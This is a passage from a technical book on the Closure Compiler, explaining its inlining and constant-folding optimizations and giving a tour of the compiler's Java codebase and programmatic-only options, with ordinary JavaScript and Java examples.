goog.provide('example.StampCollection');
/** @constructor */
example.StampCollection = function() {
/**
* @type {Array.<example.Stamp>}
* @private
*/
this.stamps_ = [];
};
/** @typedef {string} */
example.Stamp;
/** @param {...example.Stamp} stamps to add */
example.StampCollection.prototype.addToCollection = function(stamps) {
for (var i = 0; i < arguments.length; ++i) {
this.stamps_.push(arguments[i]);
}
};
var collection = new example.StampCollection();
collection.addToCollection('upside-down-plane', 'elvis', 'minnesota-statehood');
If addToCollection were devirtualized, the following changes would be made:
example.StampCollection.addToCollection = function(collection, stamps) {
for (var i = 0; i < arguments.length; ++i) {
collection.stamps_.push(arguments[i]);
}
};
420 | Chapter 13: Advanced Compilation
www.it-ebooks.info

var collection = new example.StampCollection();
example.StampCollection.addToCollection(collection,
'upside-down-plane', 'elvis', 'minnesota-statehood');
If this code were run, four arguments would be added to collection.stamps_ instead
of three, one of which would be collection itself! For this reason, the Compiler does
not attempt to devirtualize any method that references arguments: it cannot safely do
so without altering its behavior.
Inlining
The final set of optimizations to explore in this chapter are those that pertain to inlining.
As a good software engineer, you know that instead of hardcoding constants and copy-
ing and pasting the same code all over the place, it is better to create an abstraction that
encapsulates that information so it can be reused. This results in more maintainable
code that is easier to test, but it comes at the cost of runtime performance and code
size, both of which are extremely important in JavaScript. Fortunately, the Compiler
can take your well-designed code and determine when it is better to replace a variable
with its value or a function call with its implementation. This practice is known as
inlining. By breaking your abstractions, the Compiler improves runtime performance
by eliminating variable lookups and function calls. Though if every function were in-
lined, your code would become considerably larger, so the Compiler will not inline
code if it would result in increasing the size of the output. By understanding the sort of
inlining that the Compiler is going to take care of for you, there is no need to prema-
turely optimize your code by trying to inline functions by hand.
Constants and folding
The most basic type of inlining performed by the Compiler is inlining constant varia-
bles, so code like the following:
/** @const */
var secondsPerMinute = 60;
/** @const */
var minutesPerHour = 60;
/** @const */
var hoursPerDay = 24;
/** @const */
var secondsPerDay = hoursPerDay * minutesPerHour * secondsPerMinute;
alert(secondsPerDay);
will become:
/** @const */
var secondsPerDay = 24 * 60 * 60;
alert(secondsPerDay);
Optimizations Performed by the Compiler | 421
www.it-ebooks.info

Because the Compiler also performs constant folding, this code is further reduced to:
/** @const */
var secondsPerDay = 86400;
alert(secondsPerDay);
Now that secondsPerDay has been reduced to a constant, it can also be inlined by the
Compiler:
alert(86400);
String literals are also constants that can be inlined and folded. In particular, the Com-
piler will also perform folding across indexOf and join methods, in addition to ordinary
string concatenation. Given the following input:
/** @const */
var nurseryRhyme = ['hickory', 'dickory', 'dock'].join(' ');
/** @const */
var beforeTheMouseRunsUpTheClock = nurseryRhyme.indexOf('dock');
The Compiler will first fold the join statement to determine the value of nursery
Rhyme at compile time:
var nurseryRhyme = 'hickory dickory dock';
Then it will inline nurseryRhyme:
var beforeTheMouseRunsUpTheClock = 'hickory dickory dock'.indexOf('dock');
Finally, the indexOf expression will be folded:
var beforeTheMouseRunsUpTheClock = 16;
Because the Compiler will perform inlining and folding for constants, do not be afraid
to extract such values and define them with descriptive variable names because they
will impose no extra cost on the size of the compiled output.
Though perhaps the most significant reduction in code size comes from inlining and
folding boolean constants because they can result in identifying large blocks of dead
code that can then be removed at compile time. Consider what happens when defining
a workaround for Internet Explorer 6 as follows:
if (goog.userAgent.IE && !goog.userAgent.isVersion(7)) {
// some large chunk of code that is only needed for IE6.
}
As mentioned in Chapter 4, if the code is being compiled specifically for Firefox, the
Compiler flag --define=goog.userAgent.ASSUME_GECKO=true should be used to elimi-
nate dead code. This works because goog.userAgent.ASSUME_GECKO is used to define the
following variable in goog.userAgent:
goog.userAgent.BROWSER_KNOWN_ =
goog.userAgent.ASSUME_IE ||
goog.userAgent.ASSUME_GECKO ||
goog.userAgent.ASSUME_MOBILE_WEBKIT ||
422 | Chapter 13: Advanced Compilation
www.it-ebooks.info

goog.userAgent.ASSUME_WEBKIT ||
goog.userAgent.ASSUME_OPERA;
And then this variable is used to define other constants, such as goog.userAgent.IE and
goog.userAgent.GECKO:
goog.userAgent.IE = goog.userAgent.BROWSER_KNOWN_ ?
goog.userAgent.ASSUME_IE : goog.userAgent.detectedIe_;
goog.userAgent.GECKO = goog.userAgent.BROWSER_KNOWN_ ?
goog.userAgent.ASSUME_GECKO : goog.userAgent.detectedGecko_;
This way, when any of the goog.userAgent.ASSUME constants are set to true using
--define at compile time, the value of goog.userAgent.BROWSER_KNOWN_ will also be de-
termined to be true at compile time. This is further propagated so that the previous
expressions are reduced to:
goog.userAgent.IE = goog.userAgent.ASSUME_IE;
goog.userAgent.GECKO = goog.userAgent.ASSUME_GECKO;
But because the values on the righthand side are also constants whose values are known
at compile time, they will become:
goog.userAgent.IE = false;
goog.userAgent.GECKO = true;
Because goog.userAgent.IE is false, the conditional for the IE6 workaround becomes:
if (false && !goog.userAgent.isVersion(7)) {
// some large chunk of code that is only needed for IE6.
}
Because the lefthand side of the && is false, it can be determined at compile time that
the righthand side will never be evaluated because the && will short-circuit and evaluate
to false before the righthand side is considered. As a result, the conditional is reduced
to:
if (false) {
// some large chunk of code that is only needed for IE6.
}
Finally, the Compiler can determine the IE6 workaround is unreachable because it lies
inside of an if (false) block and therefore will remove it from the compiled output.
For this reason, when creating a conditional with multiple clauses, it is best to test the
clauses that might be inlined first in order to get better dead code elimination.
Variables
In addition to inlining variables annotated with the @const keyword, the Compiler will
also inline variables that it determines are “safe to inline.” Often, variables that are
referenced only once are safe to inline, but that is not always the case. For example,
even though x is referenced only once after it is declared in the following example, it
would not be safe to replace x with 1:
Optimizations Performed by the Compiler | 423
www.it-ebooks.info

var x = 1;
x++;
Variables used in loops or conditionals are also not candidates for inlining:
var noInline = function() {
for (var i = 0; i < arguments.length; i++) {
var x = true;
}
return !!x;
};
If noInline() is called with zero arguments, then it returns false; otherwise, it returns
true, so it is not possible to inline a value for x in the return statement at compile time.
Fortunately, many other variables can be inlined, such as the ones from the previous
section. It turns out that variables such secondsPerMinute or nurseryRhyme do not require
the @const tag to enable inlining: they can already be inlined with their initial value
because they are never reassigned. However, using the @const tag will guarantee a
Compiler error if the variable is reassigned, so it is good practice to use the annotation
on top-level constants.
Functions
The Compiler will also try to inline functions; that is, it will try to replace a function
call with its implementation and discard the function declaration. (It will also try to
inline a function if its implementation is fewer bytes than the call itself.) This has the
benefit of saving bytes and eliminating the overhead of an additional function call. The
following is a basic example of inlining at work:
goog.require('goog.dom');
/**
* @param {number} n1
* @param {number} n2
* @return {number}
*/
var calculateMean = function(n1, n2) {
return (n1 + n2) / 2;
};
/**
* @param {Array.<number>} arr Must be sorted and have at least one element.
* @return {number}
*/
var calculateMedian = function(arr) {
var middle = Math.floor(arr.length / 2);
if (arr.length % 2 == 0) {
return calculateMean(arr[middle], arr[middle - 1]);
} else {
return arr[middle];
}
};
424 | Chapter 13: Advanced Compilation
www.it-ebooks.info

var displayMedian = function() {
var values = goog.dom.getElement('values').value.split(',').sort();
var median = calculateMedian(values);
goog.dom.getElement('result').innerHTML = median;
};
Both calculateMean and calculateMedian are candidates for inlining, so after compila-
tion, both of their declarations are removed and displayMedian becomes:
var displayMedian = function() {
var a = document.getElementById("values").value.split(",").sort(),
b = Math.floor(a.length / 2);
a = a.length % 2 == 0 ? (a[b] + a[b - 1]) / 2 : a[b];
document.getElementById("result").innerHTML = a;
};
When a function is inlined, its local variables must be given new names to ensure that
they do not collide with the names of the existing local variables of the enclosing func-
tion. Once inlined, the Compiler is able to make further optimizations to the code, such
as combining the declarations of middle and values into a single statement so the var
keyword is used only once.
It is especially important to be aware of inlining when examining compiled output.
When trying to find the compiled code that corresponds to a function declaration in
the source code, you may discover that it has “disappeared” even when you are certain
its functionality has not been removed. This is likely because it has been inlined by the
Compiler and now appears in place of its sole call site.
The Compiler is careful not to disrupt the functionality of the original application when
inlining code. For example, a recursive function cannot be inlined because it needs to
be able to call itself by some name. Also, a function that defines another function is not
inlined because that could introduce new variables into the scope of the inner function,
which could cause a memory leak. The Compiler will also avoid inlining any function
with a reference to this in it. Consider the following instance methods:
example.Tire.prototype.inflate = function() {
this.fillWithAir();
};
example.Car.prototype.tuneUp = function() {
for (var i = 0; i < this.tires_.length; i++) {
var tire = this.tires_[i];
tire.inflate();
}
};
If the inflate method were inlined, then the tuneUp method would become:
example.Car.prototype.tuneUp = function() {
for (var i = 0; i < this.tires_.length; i++) {
var tire = this.tires_[i];
Optimizations Performed by the Compiler | 425
www.it-ebooks.info

// This following line will not work:
tire.this.fillWithAir();
}
};
The line tire.this.fillWithAir() will throw an error because tire does not have a
property named this. Because functions that contain references to this cannot be in-
lined, the Compiler’s ability to devirtualize prototype methods is even more important
in terms of reducing the size of compiled code. By devirtualizing methods and removing
references to this, more methods become functions that are candidates for inlining.
This is particularly significant with respect to getters, or methods that simply return a
value, such as:
example.House.prototype.getAddress = function() {
return this.address_;
};
Due to the object-oriented nature of the Closure Library, getters appear frequently in
the code, but calling them is more costly than accessing the property directly because
of the function overhead they incur. By using a combination of devirtualization and
inlining, code such as this:
alert('The address is: ' + house.getAddress());
is rewritten by the Compiler as:
alert('The address is: ' + house.address_);
However, remember that an overridden method will prevent devirtualization, so the
following would prevent the getter from being inlined as shown earlier:
/** @inheritDoc */
example.Mansion.prototype.getAddress = function() {
return this.address_ + ' (aka "The Villa")';
};
As explained in the section on exporting methods for a public API, it is necessary to
expose a public getter method for a property rather than the property itself. Even though
consumers of the API will incur the cost of function overhead when accessing your
value, the code that lives inside of your library will not.
426 | Chapter 13: Advanced Compilation
www.it-ebooks.info

CHAPTER 14
Inside the Compiler
As demonstrated in the previous chapter, the Closure Compiler is a tremendous tool,
but it turns out that it has even more to offer if you are willing to take a peek at the
source code. For starters, there are additional optimizations and checks that you can
enable if you use the Compiler via its programmatic API, as explained in the section
“Hidden Options” on page 436. Then in “Example: Extending CommandLineRun-
ner” on page 450, you will learn how to create your own Compiler executable that will
run exactly the compiler passes that you want. Finally, you will explore the Compiler’s
internal representation of a JavaScript program in “Example: Visualizing the AST Using
DOT” on page 452, before creating your own compiler passes in “Example: Creating
a Compiler Check” on page 456 and “Example: Creating a Compiler Optimiza-
tion” on page 460. But before diving into any of those things, we will take a tour of
the codebase of the Closure Compiler.
Tour of the Codebase
Chapter 12 provided a simple example of using the Closure Compiler via its program-
matic API. This section will examine the classes from the com.google.java
script.jscomp package used in that example, as well as some others that will be
necessary to follow the code samples that appear later in this chapter.
Getting and Building the Compiler
Although it is possible to explore the code by visiting http://code.google.com/p/closure
-compiler/source/browse/, it will be much easier to poke around and experiment with
the code if you have a local copy of the repository on your machine. As explained in
“Closure Compiler” on page 12, it is possible to check out the code using Subversion
and then build the code by running ant jar. Though if you use the Eclipse IDE (http:
//www.eclipse.org), it is even easier to work with the code using Eclipse with the
Subclipse plugin for accessing Subversion repositories (http://subclipse.tigris.org).
The Closure Compiler codebase contains .project and .classpath files that contain
427
www.it-ebooks.info
metadata that make it integrate seamlessly with Eclipse as a Java project. As shown in
Figure 14-1, when checking out from http://closure-compiler.googlecode.com/svn/
trunk/ using Subclipse, Eclipse automatically checks the “Check out as a project in the
workspace” option because it recognizes the .project file.
Figure 14-1. Checking out the Closure Compiler using Subclipse.
Once you have downloaded the code, switch to the Java perspective in Eclipse and
expand the tree in the Package Explorer to view the codebase. As shown in Fig-
ure 14-2, there are three directories that contain Java source code: gen, src, and test.
The gen directory contains Java code that was generated using Google’s open source
protocol buffer compiler, so it is not meant to be edited by hand. (Because the corre-
sponding the .proto files are included in the Compiler’s repository, you can use them
428 | Chapter 14: Inside the Compiler
www.it-ebooks.info
to regenerate the Java files, if desired.) The src directory contains the source code for
the Compiler, so it will be the focus of this section. The test directory contains unit
and integration tests for the Compiler’s source code, which also serve as examples of
the transformations performed by various compiler passes, so we will be looking at that
directory, as well.
Figure 14-2. Viewing the Closure Compiler in Package Explorer in Eclipse. Mousing over a type while
holding down the Control key (the Command key on a Mac) turns it into a hyperlink.
Tour of the Codebase | 429
www.it-ebooks.info
Also shown in Figure 14-2 is what happens when the Control key (the Command key
on a Mac) is pressed while mousing over a type like CheckLevel in a Java source file in
Eclipse: it turns the type into a hyperlink that can be clicked to navigate to the definition
of that type in the source code. Alternatively, Control-Shift-T (Option-Shift-T on a
Mac) can be used to launch the “Open Type” dialog, where you can type in the name
of a Java type (like CheckLevel) and press Enter to open its source file, rather than try
to hunt it down in the Package Explorer. These are two of the many features of Eclipse
that facilitate browsing an unfamiliar codebase.
Eclipse also has built-in support for Ant, so it is not necessary to leave Eclipse to run
ant jar from the command line. Right-clicking on the build.xml file in Package Ex-
plorer and selecting Run As and then Ant Build... from the context menu will bring up
the dialog pictured in Figure 14-3.
Figure 14-3. Ant dialog in Eclipse.
430 | Chapter 14: Inside the Compiler
www.it-ebooks.info

As jar is the default build target declared in the build.xml file, it is automatically
checked the first time the Ant dialog is opened. It is possible to select as many targets
as you want, and you can specify the order in which to run the targets using the dialog
launched by the Order... button. (For example, be sure to run clean before jar when
running both of those targets.) To rerun Ant without bringing up the dialog again, you
can use the Alt-Shift-X,Q keyboard shortcut (which is Option-Shift-X,Q on a Mac).
Upon running ant jar, click the root of the file tree in Package Explorer and press F5
to refresh it. If you expand the build directory, it will now contain a freshly generated
version of compiler.jar along with a zip of the externs files named externs.zip. One
way to add your own modifications to the Compiler is to edit the source code under
the closure-compiler project and run ant jar to build compiler.jar with your modi-
fications, but “Example: Extending CommandLineRunner” on page 450 will show a
cleaner way to add your own behavior to the Compiler.
Compiler.java
Although the Compiler class is the main insertion point for compilation when using
the programmatic API, very little of the work of the Closure Compiler is done in
Compiler.java itself. The Compiler class is responsible for taking the input, running the
appropriate compiler passes based on the compilation options, and then making
the output available, which includes the compiled code as well as warnings, errors, or
other information collected during compilation. The logic for the compiler passes
themselves do not live in Compiler.java, but in other classes in the com.google.java
script.jscomp package.
The first stage of compilation is parsing the input, which is done by the Compiler’s
parse() method. The Compiler parses the externs and input code using Rhino (http://
www.mozilla.org/rhino/), which is an open source JavaScript interpreter written in Java
(the Compiler leverages only its parser component). As is standard in most compilers,
the parser is responsible for producing an abstract syntax tree (AST) that is used as the
model of the code by the remaining phases of the Compiler. (Interestingly, the AST
also includes the externs.) If the input is not syntactically correct, then the code will
not parse, so no AST will be generated, preventing compilation. If parsing is successful,
the root of the AST can be accessed via the getRoot() method of Compiler.
Assuming that the code parses successfully, the next step in compilation is running
compiler passes. Most compiler passes are classified as either checks or optimizations.
Both types of passes operate on the AST: checks identify problems by examining the
AST and optimizations improve the input by modifying the AST. Because there is no
reason to optimize incorrect code, checks are performed before optimizations. If the
checks discover any errors, compilation is halted and no optimizations are performed;
but if the checks yield only warnings, then compilation will continue.
Tour of the Codebase | 431
www.it-ebooks.info
Once the optimizations have finished modifying the AST, compilation is complete. If
any warnings or errors were generated in the process of compilation, they may be ac-
cessed via the Compiler’s getErrors() and getWarnings() methods, respectively. In
order to get the output of the Compiler as JavaScript source code, its toSource() method
must be invoked, which uses a CodeBuilder to convert the AST into JavaScript source
code. If compilation was unsuccessful due to parse errors and no AST was constructed,
then toSource() will return an empty string.
CompilerPass.java
A compiler pass is represented by a CompilerPass, which is an interface with a single
method that gets access to the AST via two Node objects:
/**
* Process the JS with root node root.
* Can modify the contents of each Node tree
* @param externs Top of external JS tree
* @param root Top of JS tree
*/
void process(Node externs, Node root);
Although it appears that a compiler pass has no way to report an error as a result of
inspecting a Node, most implementations of CompilerPass contain a reference to the
Compiler responsible for creating the instance of the pass, so errors may be reported
though the Compiler’s report(error) method. The error parameter is an instance of
JSError, so the Compiler is responsible for determining whether to report a JSError as
a warning or an error based on its CompilerOptions.
The Compiler class is a subclass of AbstractCompiler, which is an abstract
class whose methods are all denoted as abstract. You might wonder
why AbstractCompiler is an abstract class rather than an interface; this
is because making it an abstract class makes it possible to restrict the
visibility of some methods so that they are package-private. This means
that there are methods of AbstractCompiler that may be available to a
CompilerPass defined inside com.google.javascript.jscomp that are not
available to your own CompilerPass defined in a different package.
Similarly, an optimization pass that modifies the AST is required to invoke the Com-
piler’s reportCodeChange() method. Some optimizations are run multiple times because
other optimizations that have run since the last iteration may provide new opportunities
for improvement. An example of this was seen in Chapter 13, in which alternating
between constant folding and inlining resulted in continued improvements to the out-
put code. When rerunning the same set of optimizations results in no new code changes,
the code is said to have reached a fixed point. Using reportCodeChange() helps the
Compiler identify when a fixed point has been reached so that it can stop applying
optimizations.
432 | Chapter 14: Inside the Compiler
www.it-ebooks.info

JSSourceFile.java
Both externs and inputs to the Closure Compiler are expected to be well-formed Java-
Script files, so each is represented internally by an object called a JSSourceFile. As
demonstrated by the many static factory methods for creating a JSSourceFile (from
File(), fromCode(), fromInputStream(), and fromGenerator()), a JSSourceFile need not
correspond to a physical file on disk. However, it must have a unique name so that the
Compiler can refer to it unambiguously when printing out an error or warning. This is
why the example from Chapter 12 must give the JSSourceFile a name, even though
there is no file named input.js:
JSSourceFile input = JSSourceFile.fromCode("input.js", code);
It is helpful to give a JSSourceFile a meaningful name to help track down JavaScript
errors when they are reported by the Compiler.
CompilerOptions.java
The main file of interest for configuring the behavior of the Compiler is Compiler
Options.java. As shown in Chapter 12, a call to Compiler.compile() takes a list of ex-
terns, a list of inputs, and a CompilerOptions object, so the majority of the configuration
for a compilation is encapsulated in that class. Unsurprisingly, the CompilerOptions
class contains many fields, each of which corresponds to an option for compilation.
Most of these fields are public and can be modified directly, though some are private
and must be set via their corresponding setter methods.
Although many of the fields in CompilerOptions are booleans for which true is used to
enable the option, many of the options that correspond to checks are of type Check
Level, which is a simple enum with three values: OFF, WARNING, and ERROR. By default,
the value of a CheckLevel option in CompilerOptions is OFF, though flags such as
--jscomp_error and --jscomp_warning can be used to alter those values.
CompilationLevel.java
The three compilation levels supported by the Compiler correspond to the three enum
values of CompilationLevel. Specifically, the setOptionsForCompilationLevel
(options) method is responsible for mapping a CompilationLevel to the fields to enable
on a CompilerOptions object. As the public documentation for each compilation level
defines it in a declarative way, examining the source code for CompilationLevel.java is
the only way to know exactly which checks and optimizations the Compiler will per-
form when using a particular compilation level.
Tour of the Codebase | 433
www.it-ebooks.info

WarningLevel.java
The three warning levels supported by the Compiler correspond to the three enum
values of WarningLevel. Like setOptionsForCompilationLevel(options) in Compilation
Level, there is a setOptionsForWarningLevel(options) method that is responsible for
mapping a WarningLevel to the fields to enable on a CompilerOptions object. As the
warnings associated with each level are somewhat arbitrary, it is worth examining the
source code for WarningLevel.java to see exactly what each warning level will report.
PassFactory.java
A PassFactory is responsible for creating an instance of a CompilerPass based on the
state of an AbstractCompiler, as subclasses of PassFactory must override the following
method:
/**
* Creates a new compiler pass to be run.
*/
abstract protected CompilerPass createInternal(AbstractCompiler compiler);
If a CompilerPass should be run only once ever during compilation, then the isOne
TimePass() method of the PassFactory that creates that CompilerPass must return
true. For a one-time pass, a single instance of the CompilerPass created by the PassFac
tory will be added to the list of compiler passes to run during compilation.
However, if isOneTimePass() returns false, then instead of using the factory to create
an instance of the CompilerPass, the factory will be added to a collection of factories
called a Loop. A Loop is an abstract class that implements CompilerPass. It contains a list
of factories that can be used to produce new instances of compiler passes as part of
repeated processing to reach a fixed point. A sequence of factories can be added to
a Loop, and then the Loop can be added to the list of compiler passes to run during
compilation.
DefaultPassConfig.java
A PassConfig is responsible for mapping a CompilerOptions object to the set of checks
and optimizations that the Compiler will run. In practice, DefaultPassConfig is where
the majority of this work occurs. To find the compiler pass that corresponds to a field
in CompilerOptions, search DefaultPassConfig.java to see where that field is referenced.
For example, to find the code responsible for supporting the checkEs5Strict option, a
search for options.checkEs5Strict reveals that it is referenced in the getChecks()
method:
if (options.checkCaja || options.checkEs5Strict) {
checks.add(checkStrictMode);
}
434 | Chapter 14: Inside the Compiler
www.it-ebooks.info

Apparently, enabling options.checkEs5Strict results in checkStrictMode being added
to the list of compiler passes that are run. The local checkStrictMode field is a Pass
Factory that returns an instance of the StrictModeCheck class:
/** Checks that the code is ES5 or Caja compliant. */
private final PassFactory checkStrictMode =
new PassFactory("checkStrictMode", true) {
@Override
protected CompilerPass createInternal(AbstractCompiler compiler) {
return new StrictModeCheck(compiler,
!options.checkSymbols, // don't check variables twice
!options.checkCaja); // disable eval check if not Caja
}
};
Therefore, the logic associated with the checkEs5Strict option is in the StrictMode
Check class. The class overview in StrictModeCheck.java does a good job of explaining
what the compiler pass does, but to find an executable example of StrictModeCheck,
take a look at StrictModeCheckTest.java, which is also in the com.google.java
script.jscomp package, but in the test folder. By convention, every class that imple-
ments CompilerPass should have a corresponding unit test with the same name with
Test appended to it. Keeping the test files in the same package means that tests have
access to package-private methods, but storing them in a separate folder helps keep the
number of files in the src directory down, which is already quite large.
CommandLineRunner.java
The main class of compiler.jar is CommandLineRunner, so it is responsible for taking
command-line flags and using them to create an instance of CompilerOptions that
reflects the flag values, as well as the other values for Compiler.compile(). As demon-
strated in “Example: Extending CommandLineRunner” on page 450, this class is
designed to be subclassed to create your own executable that expands the API for
compiler.jar. As the name of the class implies, it is designed to be used when calling
the Compiler from the command line only. When using the Compiler programmati-
cally, you can set the fields of CompilerOptions directly—a CompilerOptions should not
be created by manipulating the flags of CommandLineRunner.
com.google.common.collect
The Google Collections Library is an open source Java library that builds upon the Java
Collections Framework. It is designed to reduce much of the verbosity involved in using
Java generics and make it much easier to create immutable collections. The Collections
Library is a subset of the Guava libraries, which is a set of core Java libraries created
and used by many projects at Google (http://code.google.com/p/guava-libraries/). As
Guava provides utilities for many common IO functions in addition to managing col-
lections, it is used heavily by the Closure Compiler and also appears in code samples
Tour of the Codebase | 435
www.it-ebooks.info

in this chapter. If you write a lot of Java code, you would be wise to make Guava a part
of your Java development.
Hidden Options
As explained in the previous section, there are many fields in CompilerOptions that are
not set by any value of CompilationLevel or a command-line flag. This section examines
some options of interest that can be set only programmatically.
Checks
Although the Compiler already provides a considerable number of checks on its input
code, there are some additional checks it can perform that may not apply to all Java-
Script projects.
checkEs5Strict
The most recent draft of the ECMAScript language specification (ES5) introduces a
new strict mode that prohibits certain JavaScript constructs, such as the use of the
with keyword or the application of delete to a variable or function, as opposed to a
property. (The complete list of restrictions can be found in Annex C of the ES5 speci-
fication.) The goal of the checkEs5Strict check is to verify whether the input to the
Compiler conforms to ES5 strict mode, though it does not yet check everything listed
in Annex C. This check can be enabled with a simple boolean:
options.checkEs5Strict = true;
Although strict mode is designed to help reduce common programming errors in Java-
Script, it can also be used to limit the space of JavaScript input to a subset that is easier
to analyze, and therefore to secure. For pages like iGoogle that currently sandbox third-
party code via an iframe, having a “safe subset” of JavaScript that can be statically
checked to determine whether it is safe to include verbatim is an attractive option.
It is no small coincidence that Douglas Crockford (Yahoo!) and Mark S. Miller (Google)
are both ECMAScript committee members who were involved in the design of ES5
strict, while also working on projects that aim to make it possible to safely embed
arbitrary JavaScript on a web page (they work on AdSafe and Caja, respectively). If such
projects can allow for rich behavior of embedded JavaScript without sacrificing secur-
ity, then it would be possible to replace the iframes that are currently used to display
third-party gadgets or advertisements with the web content of an iframe itself. Elimi-
nating the additional page loads incurred by such iframes would result in faster web
pages. Therefore, it is reasonable to expect that sites like iGoogle will require third-
parties to design their web content so that it conforms to strict mode in the future, so
those who are in the business of writing embeddable JavaScript would be doing them-
selves a favor to start reworking their code to meet the requirements of ES5 strict now.
436 | Chapter 14: Inside the Compiler
www.it-ebooks.info

checkMissingReturn
If both checkTypes and checkUnreachableCode are enabled (using Verbose warnings au-
tomatically enables both as warnings), then the checkMissingReturn check can be used
to flag JavaScript code that appears to be missing a return statement. For example,
setting the fields of CompilerOptions as follows:
options.checkTypes = true;
options.checkUnreachableCode = CheckLevel.WARNING;
options.checkMissingReturn = CheckLevel.WARNING;
could be used to compile the following code:
goog.provide('example');
/**
* @param {string} str
* @return {boolean}
*/
example.isPalindrome = function(str) {
for (var i = 0, len = Math.floor(str.length / 2); i < len; i++) {
if (str.charAt(i) != str.charAt(len - i)) {
return false;
}
}
};
which would produce the following warning because a return true; statement is miss-
ing from the last line of the function:
JSC_MISSING_RETURN_STATEMENT. Missing return statement.
Function expected to return boolean. at missingreturn.js line 7 : 31
The Compiler uses the presence of the @return tag in the JSDoc to determine that the
function should return a value. It then traces all possible code paths within the function
to ensure that a return statement is reached.
codingConvention
Although it is not a check in its own right, specifying a CodingConvention affects the
heuristics that the Compiler uses to make inferences about its input, which affects other
checks performed by the Compiler. Some of the methods of the CodingConvention
interface include:
/**
* Checks whether a name should be considered private.
*/
public boolean isPrivate(String name);
/**
* This checks whether a given variable name, such as a name in all-caps,
* should be treated as if it had the @const annotation.
*/
public boolean isConstant(String variableName);
Hidden Options | 437
www.it-ebooks.info

/**
* This checks whether a given parameter should be treated as a marker
* for a variable argument list function.
*/
public boolean isVarArgsParameter(Node parameter);
The codingConvention field of CompilerOptions refers to a new instance of Default
CodingConvention by default, which is one of the three implementations of the Coding
Convention interface included in the Compiler’s source code:
•DefaultCodingConvention is a trivial implementation of CodingConvention. For ex-
ample, both isPrivate() and isConstant() always return false, regardless of their
input.
•ClosureCodingConvention is a subclass of DefaultCodingConvention. It also
hardcodes the return value for isPrivate() and isConstant() because Closure code
is meant to rely on annotations rather than naming conventions to determine such
information. However, for other methods in the CodingConvention interface, such
as getExportSymbolFunction(), it returns "goog.exportSymbol", which is specific to
the Closure Library.
•GoogleCodingConvention is a subclass of ClosureCodingConvention. As you have
probably noticed in Closure Library code, private variables always end with an
underscore and the marker for a variable argument function is always var_args.
This is because historically naming conventions were used rather than annotations
in Google JavaScript code, so these conventions had to be hardcoded into the
Compiler. This made it convenient to do things such as using a variable whose
name is all caps (and more than two letters long) to declare a constant. The only
downside to this approach was that developers had to be aware of the heuristics
that the Compiler was using. This is in contrast to annotations, which are more
transparent about when and where they are used.
For legacy reasons, it is likely that Closure Library code will continue to conform to
the GoogleCodingConvention as well as the ClosureCodingConvention. Therefore, if you
enjoy some of the shortcuts offered by the naming conventions in GoogleCodingConven
tion (because typing a trailing underscore is less work than typing @private), then you
may wish to override the default value of the codingConvention field in Compiler
Options. By default, the Closure Compiler Application redefines codingConvention to
be a new instance of ClosureCodingConvention, which is why the code sample in “Pro-
grammatic Java API” on page 354 redefines codingConvention so that it is consistent
with the Application.
reportUnknownTypes
When type checking is enabled, the Compiler will print information about what per-
centage of the variables it was able to provide type information for, using either JSDoc
annotations or type inference:
0 error(s), 0 warning(s), 93.8% typed
438 | Chapter 14: Inside the Compiler
www.it-ebooks.info

If this number is not 100% but you are curious about which code the Compiler believes
to be missing type information, configure reportUnknownTypes to be a warning or error
to find the offending lines:
options.reportUnknownTypes = CheckLevel.ERROR;
This option is not meant to be used as part of normal JavaScript devel-
opment. It is designed to be used as a sanity check for those creating
compiler passes to ensure that they are preserving type information. The
Closure Library, for example, is not 100% typed, so code that uses it
will not be 100% typed, either. Nevertheless, developers are often cu-
rious to know where they can add annotations to their code in order to
increase their percentage of typed code (from the perspective of the
Compiler).
For example, compiling the following code with reportUnknownTypes enabled:
goog.provide('example.Couch');
/**
* @constructor
*/
example.Couch = function(cushions) { this.cushions_ = cushions; };
/** @return {string} */
example.Couch.prototype.getDescription = function() {
return (this.cushions_ > 2) ? 'A comfy couch!' : 'More like a loveseat.';
};
var couch = new example.Couch(3);
alert(couch.getDescription());
yields the following errors from the Compiler:
Mar 18, 2010 9:09:48 PM com.google.javascript.jscomp.LoggerErrorManager println
SEVERE: input.js:6: ERROR - could not determine the type of this expression
example.Couch = function(cushions) { this.cushions_ = cushions; };
^
Mar 18, 2010 9:09:48 PM com.google.javascript.jscomp.LoggerErrorManager println
SEVERE: input.js:10: ERROR - could not determine the type of this expression
return (this.cushions_ > 2) ? 'A comfy couch!' : 'More like a loveseat.';
^
Mar 18, 2010 9:09:48 PM com.google.javascript.jscomp.LoggerErrorManager printSummary
WARNING: 2 error(s), 0 warning(s), 93.8% typed
These error messages help identify the source of the missing type information, which
can be fixed by annotating the parameter to the example.Couch constructor:
/**
* @param {number} cushions
* @constructor
*/
Hidden Options | 439
www.it-ebooks.info

This single change eliminates both of the Compiler errors.
Renaming
Although it may already seem as though the Compiler has renamed every possible
variable, it is still possible to squeeze a few more bytes out of it with some additional
renaming options.
aliasKeywords
When aliasKeywords is enabled, all references to true, false, and null are replaced with
global variables equal to the same values, saving bytes. It can be enabled with a boolean,
though it defaults to false:
options.aliasKeywords = true;
It turns out that even when aliasKeywords is enabled, it will not perform any aliasing
unless a keyword appears at least six times, so for the following input (with constant
folding disabled):
if (true || true || true) {
alert(true || true || true);
}
if (false || false || false) {
alert(false || false || false);
}
if (null || null || null) {
alert(null || null || null);
}
it becomes the following after the aliasKeywords renaming pass runs:
var $$ALIAS_TRUE = true, $$ALIAS_NULL = null, $$ALIAS_FALSE = false;
if ($$ALIAS_TRUE || $$ALIAS_TRUE || $$ALIAS_TRUE) {
alert($$ALIAS_TRUE || $$ALIAS_TRUE || $$ALIAS_TRUE);
}
if ($$ALIAS_FALSE || $$ALIAS_FALSE || $$ALIAS_FALSE) {
alert($$ALIAS_FALSE || $$ALIAS_FALSE || $$ALIAS_FALSE);
}
if ($$ALIAS_NULL || $$ALIAS_NULL || $$ALIAS_NULL) {
alert($$ALIAS_NULL || $$ALIAS_NULL || $$ALIAS_NULL);
}
Each of $$ALIAS_TRUE, $$ALIAS_NULL, and $$ALIAS_FALSE will be renamed by later re-
naming passes in the Compiler. Although this should save bytes, it may not actually
do better than gzip in terms of compression, while also introducing more variable
lookups at runtime. For these reasons, this pass is disabled by default.
440 | Chapter 14: Inside the Compiler
www.it-ebooks.info

aliasAllStrings
By default, the Compiler does not create an alias for string literals that are used multiple
times in compiled code; however, it is possible to instruct the Compiler to alias all string
literals with the aliasAllStrings option:
options.aliasAllStrings = true;
This renaming will likely increase code size because of all the additional variable dec-
larations it will introduce, but it may be necessary when compiling a large JavaScript
